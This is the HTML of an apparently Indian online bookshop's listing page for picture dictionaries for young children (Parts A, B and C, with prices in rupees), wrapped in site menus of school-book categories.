<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/"><span class="menu-title">CATALOGUE</span></a></li>
<li id="menu-item-18319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">Products tagged &ldquo;Picture Dictionary for children&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://vishvasbook.com">Home</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Picture Dictionary for children&rdquo;</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/picture-dictionary-for-children/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/product-tag/picture-dictionary-for-children/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Show</label>
            <select name="per_page" id="per_page">
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary-for-children/?per_page=6" >
                        6                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary-for-children/?per_page=9" >
                        9                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary-for-children/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary-for-children/?per_page=15" >
                        15                    </option>
                                    <option value="https://vishvasbook.com/product-tag/picture-dictionary-for-children/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-2621 status-publish first instock product_cat-new-books product_cat-picture-dictionary product_cat-pre-primary-books product_cat-primary-books product_tag-book-for-lkg product_tag-book-for-nursery product_tag-book-for-pre-primary product_tag-book-for-ukg product_tag-books-for-primary product_tag-nursery-book product_tag-picture-dictionary product_tag-picture-dictionary-for-child product_tag-picture-dictionary-for-children product_tag-picture-dictionary-for-kid product_tag-picture-dictionary-for-kids product_tag-picture-dictionary-for-lkg product_tag-picture-dictionary-for-nursery product_tag-picture-dictionary-for-ukg product_tag-picture-dictionary-part-b product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="250" height="318" src="https://vishvasbook.com/wp-content/uploads/2016/03/Title-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Picture Dictionary Part B - Vishvasbook" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2621" data-id="2621" data-product_name="Picture Dictionary Part B - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Title-4.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2621" data-id="2621" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2621" data-product_sku="" aria-label="Add to cart: &ldquo;Picture Dictionary Part B - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Picture Dictionary Part B - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2621" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/picture-dictionary-part-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/picture-dictionary-part-b/">Picture Dictionary Part B &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2620 status-publish instock product_cat-new-books product_cat-picture-dictionary product_cat-pre-primary-books product_cat-primary-books product_tag-book-for-lkg product_tag-book-for-nursery product_tag-book-for-pre-primary product_tag-book-for-ukg product_tag-books-for-primary product_tag-nursery-book product_tag-picture-dictionary product_tag-picture-dictionary-for-child product_tag-picture-dictionary-for-children product_tag-picture-dictionary-for-kid product_tag-picture-dictionary-for-kids product_tag-picture-dictionary-for-lkg product_tag-picture-dictionary-for-nursery product_tag-picture-dictionary-for-ukg product_tag-picture-dictionary-part-a product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="251" height="318" src="https://vishvasbook.com/wp-content/uploads/2016/03/Title-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Picture Dictionary Part A - Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/Title-3.jpg 251w, https://vishvasbook.com/wp-content/uploads/2016/03/Title-3-237x300.jpg 237w" sizes="(max-width: 251px) 100vw, 251px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2620" data-id="2620" data-product_name="Picture Dictionary Part A - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Title-3-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2620" data-id="2620" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2620" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2620" data-product_sku="" aria-label="Add to cart: &ldquo;Picture Dictionary Part A - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Picture Dictionary Part A - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2620" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/picture-dictionary-part-a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/picture-dictionary-part-a/">Picture Dictionary Part A &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>175.00</bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2622 status-publish last instock product_cat-new-books product_cat-picture-dictionary product_cat-pre-primary-books product_cat-primary-books product_tag-book-for-lkg product_tag-book-for-nursery product_tag-book-for-pre-primary product_tag-book-for-ukg product_tag-books-for-primary product_tag-nursery-book product_tag-picture-dictionary product_tag-picture-dictionary-for-child product_tag-picture-dictionary-for-children product_tag-picture-dictionary-for-kid product_tag-picture-dictionary-for-kids product_tag-picture-dictionary-for-lkg product_tag-picture-dictionary-for-nursery product_tag-picture-dictionary-for-ukg product_tag-picture-dictionary-part-b product_tag-pre-primary-books product_tag-primary-books has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="251" height="318" src="https://vishvasbook.com/wp-content/uploads/2016/03/Title-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Picture Dictionary Part C - Vishvasbook" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-2622" data-id="2622" data-product_name="Picture Dictionary Part C - Vishvasbook" data-product_image="https://vishvasbook.com/wp-content/uploads/2016/03/Title-5.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosq-btn woosq-btn-2622" data-id="2622" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2622" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2622" data-product_sku="" aria-label="Add to cart: &ldquo;Picture Dictionary Part C - Vishvasbook&rdquo;" rel="nofollow" data-success_message="&ldquo;Picture Dictionary Part C - Vishvasbook&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2622" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://vishvasbook.com/product/picture-dictionary-part-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/picture-dictionary-part-c/">Picture Dictionary Part C &#8211; Vishvasbook</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>230.00</bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Genre</span><ul class="product-categories"><li class="cat-item cat-item-178"><a href="https://vishvasbook.com/product-category/accountancy/">ACCOUNTANCY</a></li>
<li class="cat-item cat-item-454"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="cat-item cat-item-1078"><a href="https://vishvasbook.com/product-category/activity-books/">Activity Books</a></li>
<li class="cat-item cat-item-541"><a href="https://vishvasbook.com/product-category/army-edition/">Army Edition</a></li>
<li class="cat-item cat-item-538"><a href="https://vishvasbook.com/product-category/army-edition-books/">ARMY EDITION BOOKS</a></li>
<li class="cat-item cat-item-174"><a href="https://vishvasbook.com/product-category/art-craft/">ART &amp; CRAFT</a></li>
<li class="cat-item cat-item-291"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
